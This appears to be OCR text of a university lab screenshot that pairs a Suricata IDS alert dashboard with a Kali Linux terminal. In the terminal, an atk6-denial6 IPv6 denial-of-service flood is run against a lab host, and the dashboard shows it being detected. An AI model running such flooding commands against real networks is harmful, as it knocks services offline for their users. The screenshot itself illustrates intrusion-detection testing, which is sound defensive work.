 UNIVERSIDAD
COMPLUTENSE
MADRID
RED UCM
Grafo
IDS
Nftables
Alertas de Suricata
Borrar reglas
IDS ▼▲ Nº alertas ▼▲ Tiempo ▼▲ Tipo de alerta ▼▲ Categoría ▼▲ Severidad ▼▲ Origen ▼▲ Puerto Origen ▼▲ Destino ▼▲ Puerto Destino ▼▲ Información Extra ▼▲ Nueva Regla
CPD Interno 4893 May 1, 2026, 11:10 a.m. IPv6-ICMP Generic Protocol Command Decode 3 2001:0db8:abcd:4000:75d9:242c:edf0:b917 128 2001:0db8:abcd:4000:0000:0000:0000:0001 0 SURICATA IPv6 DSTOPTS unknown option +
QEMU (Kali-Interno) - TigerVNC
Applications ▼ Places ▼ Terminal ▼ Mon 16:10 1
root@kali: ~
File Edit View Search Terminal Help
root@kali:~# atk6-denial6 eth0 2001:db8:abcd:4000::1 2
Performing denial of service test case no. 2 attack on 2001:db8:abcd:4000::1 via
eth0:
A "." is shown for every 1000 packets sent, press Control-C to end...
Test 2: large destination header filled with unknown options.
....^C
root@kali:~#